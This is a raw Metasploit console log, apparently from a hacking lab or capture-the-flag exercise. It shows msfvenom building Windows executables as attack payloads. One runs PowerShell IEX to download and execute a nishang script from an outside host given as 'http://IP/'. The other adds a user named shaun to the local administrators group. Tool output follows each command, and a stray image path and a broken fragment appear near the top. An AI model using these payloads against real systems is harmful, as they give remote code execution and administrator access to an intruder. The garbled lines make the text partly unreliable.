 Final size of exe file: 73802 bytes
msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://IP/nishang.ps1')\"" -f exe
> pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://IP/nishang.ps1')\"" -f
exe > pay.exe
e to hear"
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 267 bytes
Final size of exe file: 73802 bytes
msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shaun /add" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shaun /add" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 225 bytes
Final size of exe file: 73802 bytes
msf6 >